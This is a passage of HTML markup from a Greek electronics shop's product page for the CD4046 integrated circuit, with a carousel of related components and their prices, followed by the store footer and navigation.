<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,35</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-hover-icons product-grid-item product type-product post-11686 status-publish first instock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11686"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tl074/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο TL074">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο TL074" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-31498-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-31498-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/03/CCCPRODUCTIMAGES-31498-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-cd4046/?add-to-cart=11686" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11686" data-product_sku="1TL00740" aria-label="Προσθήκη στο καλάθι: &ldquo;Ολοκληρωμένο TL074&rdquo;" rel="nofollow" data-success_message="&ldquo;Ολοκληρωμένο TL074&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11686" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tl074/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="11686"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="11686" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="11686" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-tl074/">Ολοκληρωμένο TL074</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12314 status-publish last outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="5" data-id="12314"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/opto-moc3010/" class="product-image-link" tabindex="-1" aria-label="OPTO MOC3010"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="OPTO MOC3010" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31258-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/opto-moc3010/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12314" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12314" data-product_sku="1MOC3010" aria-label="Διαβάστε περισσότερα για &ldquo;OPTO MOC3010&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12314" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/opto-moc3010/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12314"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12314" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="12314" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/opto-moc3010/">OPTO MOC3010</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12307 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="12307"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/opto-moc3020/" class="product-image-link" tabindex="-1" aria-label="OPTO MOC3020"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="OPTO MOC3020" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31260-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31260-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31260-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/opto-moc3020/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12307" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12307" data-product_sku="1MOC3020" aria-label="Διαβάστε περισσότερα για &ldquo;OPTO MOC3020&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12307" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/opto-moc3020/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12307"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12307" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="12307" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/opto-moc3020/">OPTO MOC3020</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,80</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12026 status-publish last outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="7" data-id="12026"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο L298"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο L298" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31172-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31172-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31172-300x300.jpg 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12026" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12026" data-product_sku="1L002980" aria-label="Διαβάστε περισσότερα για &ldquo;Ολοκληρωμένο L298&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12026" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12026"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12026" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="12026" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-l298/">Ολοκληρωμένο L298</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5,00</bdi></span></span></div></div></div><div class="wd-carousel-item"><div class="wd-product wd-with-labels wd-hover-icons product-grid-item product type-product post-12530 status-publish first outofstock product_cat-961 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="8" data-id="12530"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls76/" class="product-image-link" tabindex="-1" aria-label="Ολοκληρωμένο SN74LS76"><div class="product-labels labels-rounded"><span class="out-of-stock product-label">Εξαντλημένο</span></div><img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο SN74LS76" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2025/08/CCCPRODUCTIMAGES-31317-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls76/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_12530" data-quantity="1" class="button product_type_simple add-to-cart-loop" data-product_id="12530" data-product_sku="1SN00760" aria-label="Διαβάστε περισσότερα για &ldquo;Ολοκληρωμένο SN74LS76&rdquo;" rel="nofollow" data-success_message=""><span>Διαβάστε περισσότερα</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_12530" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls76/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="12530"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="12530" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="12530" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls76/">Ολοκληρωμένο SN74LS76</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/15/11070/" rel="tag">Ολοκληρωμένα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div></div></div></div><div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-icon-1"><div class="wd-btn-arrow wd-prev wd-disabled"><div class="wd-arrow-inner"></div></div><div class="wd-btn-arrow wd-next"><div class="wd-arrow-inner"></div></div></div></div><div class="wd-nav-pagin-wrap text-center wd-style-shape wd-hide-md-sm wd-hide-sm"><ul class="wd-nav-pagin"></ul></div></div></div></div></div> <script type="litespeed/javascript">var woodmart_wpml_js_data={"languages":{"el":{"code":"el","id":"13","native_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","major":"0","active":"1","default_locale":"el","encode_url":"0","tag":"el","missing":0,"translated_name":"\u0395\u03bb\u03bb\u03b7\u03bd\u03b9\u03ba\u03ac","url":"https:\/\/electronicsworld.gr\/product\/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046\/","country_flag_url":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/flags\/el.png","language_code":"el"}}}</script> </main></div><div class="wd-prefooter"><div class="container wd-entry-content"></div></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer"><aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;"><div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"><div id="text-9" class="wd-widget widget footer-widget  widget_text"><div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/EW-logo-final-out-01.png.webp" alt="electronicworlds-logo"  style="--smush-placeholder-width: 2767px; --smush-placeholder-aspect-ratio: 2767/1474;margin-bottom: 10px;" src="[data-uri]" class="lazyload" /></div><p></p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Ναυάρχου Νοταρά 53, Αγ. Δημήτριος Αττικής 173 43<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> +302109701700</i></div></div></div></div><div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:6;--wd-col-lg:3;"></div><div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"></div><div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="nav_menu-2" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">USEFUL LINKS</h5><div class="menu-footer-navi-1-container"><ul id="menu-footer-navi-1" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9256"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%cf%80%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ae%cf%82/">Τρόποι Πληρωμής</a></li><li id="menu-item-9257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9257"><a href="https://electronicsworld.gr/%cf%84%cf%81%cf%8c%cf%80%ce%bf%ce%b9-%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ae%cf%82/">Τρόποι Αποστολής</a></li><li id="menu-item-9254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9254"><a href="https://electronicsworld.gr/privacy-policy-2/">Όροι Χρήσης</a></li><li id="menu-item-9255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9255"><a href="https://electronicsworld.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Απορρήτου</a></li></ul></div></div></div><div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-md:4;--wd-col-lg:2;"><div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">OPENING HOURS</h5><div class="textwidget"><p style="color: white;">Δευτέρα έως Παρασκευή: 9:00 π.μ. έως 18:00 μ.μ.</p><p style="color: white;">Σάββατο: 9:00 π.μ. έως 15:00 μ.μ.</p><p style="color: white;">Κυριακή: Κλειστά</p></div></div></div></aside></div><div class="wd-copyrights copyrights-wrapper wd-layout-two-columns"><div class="container wd-grid-g"><div class="wd-col-start reset-last-child">
Powered by Graphy © 2022.All rights reserved.</div><div class="wd-col-end reset-last-child">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/payments.png.webp" alt="payments icon" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 385px; --smush-placeholder-aspect-ratio: 385/80;"></div></div></div></footer></div><div class="wd-close-side wd-fill"></div>
<a href="#" class="scrollToTop" aria-label="Μεταβείτε στο επάνω κουμπί"></a><div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Πλοήγηση μέσω κινητού"><div class="wd-search-form "><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-mobile-navigation" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li id="menu-item-40450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40450 item-level-0" ><a href="https://electronicsworld.gr/%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82-%cf%80%cf%81%ce%bf%ce%b9%cf%8c%ce%bd%cf%84%cf%89%ce%bd/" class="woodmart-nav-link"><span class="nav-link-text">E-Shop</span></a></li><li id="menu-item-40452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40452 item-level-0" ><a href="https://electronicsworld.gr/about-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Η εταιρία</span></a></li><li id="menu-item-40453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40453 item-level-0" ><a href="https://electronicsworld.gr/contact-us-2/" class="woodmart-nav-link"><span class="nav-link-text">Επικοινωνία</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon item-level-0">			<a href="https://electronicsworld.gr/wishlist/" class="woodmart-nav-link">
<span class="nav-link-text">Αγαπημένα</span>
</a></li><li class="menu-item menu-item-compare wd-with-icon item-level-0"><a href="https://electronicsworld.gr/compare/" class="woodmart-nav-link">Σύγκριση</a></li><li class="menu-item  menu-item-account wd-with-icon item-level-0"><a href="https://electronicsworld.gr/my-account/" class="woodmart-nav-link">Σύνδεση / Εγγραφή</a></li></ul></div><div class="cart-widget-side wd-side-hidden wd-right" role="complementary" aria-label="Shopping cart sidebar"><div class="wd-heading">
<span class="title">Καλάθι Αγορών</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
<a href="#" rel="nofollow">Κλείσιμο</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="header-banner color-scheme-dark" role="complementary" aria-label="Πάλη κεφαλίδας"><div class="close-header-banner wd-action-btn wd-style-icon wd-cross-icon"><a href="#" rel="nofollow noopener" aria-label="Close header banner"></a></div>
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf" class="header-banner-link wd-fill" aria-label="Header banner link"></a><div class="container header-banner-container wd-entry-content">
<a href="https://electronicsworld.gr/wp-content/uploads/2022/08/Ψ_ΒΗΜΑ_WEB-ΚΑΡΑΧΡΗΣΤΟΣ-ΟΕ.pdf"><img class="wp-image-275626 alt= lazyload" title="espa banner" data-src="https://electronicsworld.gr/wp-content/uploads/2022/08/e-bannerespaEΤΠΑ728X90.jpg" alt="espa banner" width="377" height="48" src="[data-uri]" style="--smush-placeholder-width: 377px; --smush-placeholder-aspect-ratio: 377/48;" /></a></div></div><div class="wd-sticky-btn" role="complementary" aria-label="Sticky προσθέστε στο καλάθι"><div class="wd-sticky-btn-container container"><div class="wd-sticky-btn-content"><div class="wd-sticky-btn-thumbnail">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Ολοκληρωμένο CD4046" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137-300x300.jpg 300w" /></div><div class="wd-sticky-btn-info"><h4 class="wd-entities-title">Ολοκληρωμένο CD4046</h4></div></div><div class="wd-sticky-btn-cart wd-product-type-simple">
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span><p class="stock in-stock wd-style-default">16 σε απόθεμα</p><form class="cart" action="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/" method="post" enctype='multipart/form-data'><div class="quantity">
<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
<label class="screen-reader-text" for="quantity_69770c10812c5">Ολοκληρωμένο CD4046 ποσότητα</label>
<input
type="number"
id="quantity_69770c10812c5"
class="input-text qty text"
value="1"
aria-label="Ποσότητα προϊόντος"
min="1"
max="16"
name="quantity"step="1"
placeholder=""
inputmode="numeric"
autocomplete="off"
><input type="button" value="+" class="plus btn" aria-label="Increase quantity" /></div><button type="submit" name="add-to-cart" value="22494" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button></form><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon wd-tooltip">
<a href="https://electronicsworld.gr/compare/" data-id="22494" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon wd-tooltip">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="96eeefd5cb" data-product-id="22494" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)","/wishlist/","/compare/","/my-account/"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae \u03c3\u03b5\u03bb\u03af\u03b4\u03b1","@id":"https://electronicsworld.gr"}},{"@type":"ListItem","position":2,"item":{"name":"\u0391\u03bd\u03c4\u03b1\u03bb\u03bb\u03b1\u03ba\u03c4\u03b9\u03ba\u03ac \u0395\u03be\u03b1\u03c1\u03c4\u03ae\u03bc\u03b1\u03c4\u03b1","@id":"https://electronicsworld.gr/product-category/15/"}},{"@type":"ListItem","position":3,"item":{"name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03b1","@id":"https://electronicsworld.gr/product-category/15/11070/"}},{"@type":"ListItem","position":4,"item":{"name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf CD4046","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/#product","name":"\u039f\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03c9\u03bc\u03ad\u03bd\u03bf 